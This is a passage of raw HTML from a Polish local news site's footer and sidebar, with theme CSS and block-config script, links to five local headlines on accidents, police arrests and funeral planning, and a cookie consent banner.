					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"479","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_line_height":"1.4","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"","f_title_font_transform":"","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNiIsImxhbmRzY2FwZSI6IjEwIn0=","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#0070be","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","sort":"","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "5";
block_tdi_82.found_posts = "721";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "145";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/hurtownia-czy-sklep-budowlany-co-wybrac/" rel="bookmark" class="td-image-wrap " title="Hurtownia czy sklep budowlany &#8211; co wybrać" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/20240430122206_g87c3520e5feb3457c1772696f6b4eb762bae1f929418256e1baeb4a530e725ed5ae726bbdf29673646703620589cd18c57f661cb01d85f2414485861bf6e66c3_640.jpg.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/inne/" class="td-post-category">Inne</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/hurtownia-czy-sklep-budowlany-co-wybrac/" rel="bookmark" title="Hurtownia czy sklep budowlany &#8211; co wybrać">Hurtownia czy sklep budowlany &#8211; co wybrać</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/smiertelny-wypadek-na-ul-gliwickiej/" rel="bookmark" class="td-image-wrap " title="Śmiertelny wypadek na ul. Gliwickiej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/438129337_829490232548210_1196081301805311099_n-696x440.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/smiertelny-wypadek-na-ul-gliwickiej/" rel="bookmark" title="Śmiertelny wypadek na ul. Gliwickiej">Śmiertelny wypadek na ul. Gliwickiej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/zaatakowal-policjantow-znaleziono-sporo-narkotykow/" rel="bookmark" class="td-image-wrap " title="Zaatakował policjantów. Znaleziono sporo narkotyków" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/44-809104-696x422.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/zaatakowal-policjantow-znaleziono-sporo-narkotykow/" rel="bookmark" title="Zaatakował policjantów. Znaleziono sporo narkotyków">Zaatakował policjantów. Znaleziono sporo narkotyków</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/organizacja-pogrzebu-krok-po-kroku/" rel="bookmark" class="td-image-wrap " title="Organizacja pogrzebu &#8211; krok po kroku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/wybor-zakladu-pogrzebowego-w-katowicach-696x418.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/inne/" class="td-post-category">Inne</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/organizacja-pogrzebu-krok-po-kroku/" rel="bookmark" title="Organizacja pogrzebu &#8211; krok po kroku">Organizacja pogrzebu &#8211; krok po kroku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/policjanci-poszli-na-zakupy-i-przy-okazji-zatrzymali-zlodziei/" rel="bookmark" class="td-image-wrap " title="Policjanci poszli na zakupy i przy okazji zatrzymali złodziei" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/zatrzymany-areszt700-120x76-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/gliwice/" class="td-post-category">Gliwice</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/policjanci-poszli-na-zakupy-i-przy-okazji-zatrzymali-zlodziei/" rel="bookmark" title="Policjanci poszli na zakupy i przy okazji zatrzymali złodziei">Policjanci poszli na zakupy i przy okazji zatrzymali złodziei</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:15px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_85" >
<style>
.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_85 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_85{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_85 .td-block-title{
					text-align: left;
				}body .tdi_85.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_85.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_85.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_85.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_85.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_85.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kontakt z redakcją</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_86 .tdm-descr a{
                    color: #ffffff;
                }.tdi_86 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">
<a href="https://infopyskowice.pl/polityka-plikow-cookies-eu/">Polityka prywatności</a><br>
<a href="https://infopyskowice.pl/regulamin-portalu-infopyskowice-pl/">Regulamin portalu</a>
</p></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_89 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_89" >
<style>
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_89 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_89 .td_quote_on_blocks,
            .td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_89 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_89 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-read-more a,
            .td-theme-wrap .tdi_89 .td-weather-information:before,
            .td-theme-wrap .tdi_89 .td-weather-week:before,
            .td-theme-wrap .tdi_89 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
            .td-theme-wrap .tdi_89 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_89 .td-block-title{
					text-align: left;
				}body .tdi_89.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_89.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_89.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_89.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_89.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_89.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Polecamy</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_90 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90{
                    text-align: left !important;
                }.tdi_90 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_90 .tdm-descr a{
                    color: #ffffff;
                }.tdi_90 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">
</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zarządzaj zgodami plików cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Używamy plików cookies w celu optymalizacji naszej witryny oraz do pomiaru statystyk.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcjonalne</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcjonalne</span></label>
								</span>
								Zawsze aktywne							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Przechowywanie lub dostęp do danych technicznych jest ściśle konieczny do uzasadnionego celu umożliwienia korzystania z konkretnej usługi wyraźnie żądanej przez subskrybenta lub użytkownika, lub wyłącznie w celu przeprowadzenia transmisji komunikatu przez sieć łączności elektronicznej.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencje</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencje</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Przechowywanie lub dostęp techniczny jest niezbędny do uzasadnionego celu przechowywania preferencji, o które nie prosi subskrybent lub użytkownik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statystyka</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statystyka</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do celów statystycznych.</span>
